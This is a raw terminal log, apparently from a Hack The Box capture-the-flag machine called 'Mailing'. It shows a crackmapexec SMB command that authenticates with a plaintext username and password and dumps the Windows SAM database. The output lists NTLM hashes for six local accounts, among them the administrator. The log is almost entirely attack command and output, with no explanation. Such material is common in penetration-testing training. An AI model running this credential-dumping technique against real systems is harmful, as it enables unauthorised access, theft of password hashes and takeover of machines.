 (hackin) ┌─[us-dedivip-1]─[10.10.14.200]─[froggiedrinks@htb-8zczcotvyq]─[~/CVE-2023-2255]
└──╼ [★]$ crackmapexec smb mailing.htb -u maya -p "m4y4ngs4ri" --sam
[*] First time use detected
[*] Creating home directory structure
[*] Creating missing folder logs
[*] Creating missing folder modules
[*] Creating missing folder protocols
[*] Creating missing folder workspaces
[*] Creating missing folder obfuscated_scripts
[*] Creating missing folder screenshots
[*] Creating default workspace
[*] Initializing MSSQL protocol database
[*] Initializing WINRM protocol database
[*] Initializing LDAP protocol database
[*] Initializing SMB protocol database
[*] Initializing SSH protocol database
[*] Initializing VNC protocol database
[*] Initializing WMI protocol database
[*] Initializing FTP protocol database
[*] Initializing RDP protocol database
[*] Copying default configuration file
SMB 10.129.35.188 445 MAILING [*] Windows 10 / Server 2019 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (SMBv1:False)
SMB 10.129.35.188 445 MAILING [+] MAILING\maya:m4y4ngs4ri (Pwn3d!)
SMB 10.129.35.188 445 MAILING [*] Dumping SAM hashes
SMB 10.129.35.188 445 MAILING Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.35.188 445 MAILING Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.35.188 445 MAILING DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.129.35.188 445 MAILING WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e349e2966c623fcb0a254e866a9a7e4c:::
SMB 10.129.35.188 445 MAILING localadmin:1001:aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae:::
SMB 10.129.35.188 445 MAILING maya:1002:aad3b435b51404eeaad3b435b51404ee:af760798079bf7a3d80253126d3d28af:::
SMB 10.129.35.188 445 MAILING [+] Added 6 SAM hashes to the database
(hackin) ┌─[us-dedivip-1]─[10.10.14.200]─[froggiedrinks@htb-8zczcotvyq]─[~/CVE-2023-2255]
└──╼ [★]$